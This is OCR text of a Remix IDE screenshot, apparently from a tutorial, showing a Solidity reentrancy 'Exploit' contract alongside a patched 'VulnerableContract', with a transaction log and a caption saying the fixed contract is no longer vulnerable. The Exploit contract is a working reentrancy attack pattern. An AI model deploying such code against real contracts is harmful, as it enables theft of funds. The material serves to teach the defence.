 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
Home
ReentrancySolved.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (98.999999999999581565 ether)
GAS LIMIT
3000000
6
VALUE
1
ether
CONTRACT
Exploit - browser/ReentrancySolved.sol
Deploy 0xd9145CCE52D386f254917e481eB44e9943F39138
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 5
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw uint256 _amount
balances address
getBalance
0: uint256: 2000000000000000000
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X481...7E1B1 (MEMORY)
exploit
getBalance
Home
ReentrancySolved.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 balances[msg.sender] = balances[msg.sender] - _amount;
45
46 (bool sent, ) = msg.sender.call{value: _amount}("");
47 require(sent, "Withdraw Failed");
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
Vulnerable contract Balance is still 2 ETH.
This contract is no more vulnerable.
ContractDefinition Exploit 0 reference(s)
0 listen on network Search with transaction hash or address
CALL [call] from: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db to: VulnerableContract.getBalance() data: 0x120...65fe0 Debug
creation of Exploit pending...
[vm] from: 0x4B2...C02db to: Exploit.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x2c2...5ab8e Debug
transact to Exploit.exploit pending ...
[vm] from: 0x4B2...C02db to: Exploit.exploit() 0x481...7e1b1 value: 1000000000000000000 wei data: 0x63d...9b770 logs: 0 hash: 0x563...8a16c Debug